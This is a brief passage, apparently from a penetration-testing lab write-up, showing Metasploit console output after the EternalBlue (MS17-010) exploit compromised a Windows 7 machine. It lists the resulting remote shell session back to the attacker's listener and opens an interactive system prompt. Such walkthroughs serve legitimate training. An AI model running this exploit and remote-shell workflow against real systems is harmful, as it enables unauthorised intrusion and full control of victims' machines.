 Interacting with sessions
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type               Information                                                                       Connection
--  ----  ----               -----------                                                                       ----------
1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...
10.10.186.44:4444 -> 10.10.12.229:49366 (10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>